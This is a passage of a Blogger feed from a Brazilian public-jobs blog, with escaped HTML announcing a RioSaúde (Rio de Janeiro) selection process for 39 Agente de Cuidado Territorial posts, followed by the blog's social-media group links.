0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/5756109257611979187\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/camara-de-mangaratiba-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5756109257611979187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5756109257611979187"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/camara-de-mangaratiba-rj-abre-concurso.html","title":"CÂMARA DE MANGARATIBA (RJ) abre CONCURSO PÚBLICO - DIVERSOS CARGOS desde o FUNDAMENTAL COMPLETO ao SUPERIOR - 24 vagas - Salários até R$ 2.574,70 - inscrições até 17\/09 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3253481764634173888"},"published":{"$t":"2020-08-10T19:30:00.004-03:00"},"updated":{"$t":"2020-08-10T19:30:56.986-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DO RIO DE JANEIRO (RJ) fecha inscrições para AGENTE DE CONTROLE TERRITORIAL e AGENTE DE CUIDADO TERRITORIAL hoje (10\/08) - PROCESSO SELETIVO - 39 VAGAS - inscrições VIA INTERNET - Salário de R$ 1.687,00 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EDois novos processos seletivos\u003C\/span\u003E\u003C\/b\u003E são anunciados pela \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ERioSaúde - Empresa Pública de Saúde do Rio de Janeiro\u003C\/b\u003E\u003C\/span\u003E. Desta vez, serão preenchidas \u003Cu\u003E39 vagas para profissionais de nível médio\u003C\/u\u003E, para atuação nos Centros de Atenção Psicossocial e Unidades de Acolhimento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs profissionais serão contratados em \u003Cu\u003Ecaráter emergencial e temporário\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003EVagas na RioSaúde\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEdital nº 120\/2020\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs profissionais serão contratados para o cargo de \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EAgente de Cuidado Territorial\u003C\/b\u003E\u003C\/span\u003E. Serão \u003Cu\u003E24 vagas preenchidas imediatamente\u003C\/u\u003E, para atuação em jornadas de 30 a 40 horas semanais. Os profissionais contratados irão atuar nos Centros de Atenção Psicossocial (CAPS), em suas diferentes modalidades. O salário será de R$ 1.265,25 em jornadas de 30 horas semanais e de R$ 1.687,00 por 40 horas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEdital nº 121\/2020\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESão \u003Cu\u003E15 vagas imediatas\u003C\/u\u003E para o cargo de \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAgente de Cuidado Territorial\u003C\/span\u003E\u003C\/b\u003E para jornada de 40 horas semanais trabalhadas. Os profissionais contratados irão atuar nas Unidade de Acolhimento Adulto Metamorfose Ambulante e Unidade de Acolhimento Adulto Cacildis. O salário será de de R$ 1.687,00.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003EDemais benefícios\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do salário indicado, os profissionais de ambos editais poderão ter direito a outros benefícios, como:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAdicional de insalubridade;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVale-refeição e\/ou alimentação;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAuxílio-transporte.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInscrições no processo seletivo RioSaúde\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs \u003Cu\u003Ecandidatos têm até o dia 10 de agosto de 202\u003C\/u\u003E0 para se inscrever no processo seletivo RioSaúde. Basta acessar o \u003Ca href=\"https:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\"\u003Esite da Prefeitura\u003C\/a\u003E e preencher o formulário de inscrição. A \u003Cu\u003Edocumentação comprobatória deverá ser apresentada somente em caso de convocação\u003C\/u\u003E. Não há previsão de cobrança de taxa de inscrição.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEtapas do processo seletivo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs candidatos do processo seletivo RioSaúde serão avaliados mediante \u003Cu\u003Eanálise de currículo\u003C\/u\u003E (prova de títulos) para ambos os editais. Essa etapa valerá até 100 pontos e possui caráter eliminatório e classificatório. As \u003Cu\u003Epontuações da prova de títulos serão específicas por edital\u003C\/u\u003E de processo seletivo. Os candidatos inscritos, na seleção regida pelo edital nº 121\/2020, serão avaliados ainda por meio de entrevista por competência, que visa analisar a adequação das competências junto aos requisitos para a vaga. A etapa será pontuada em até 100 pontos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EMais informações\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Cu\u003Eprocesso seletivo RioSaúde terá validade de um ano\u003C\/u\u003E, a contar da data de sua homologação, podendo ser prorrogado pelo mesmo período. Outras informações, como especificações do cargo e critérios que serão pontuados na prova de títulos, estão disponíveis nos editais publicados no \u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\"\u003Esite da Prefeitura do Rio de Janeiro\/RioSaúde\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 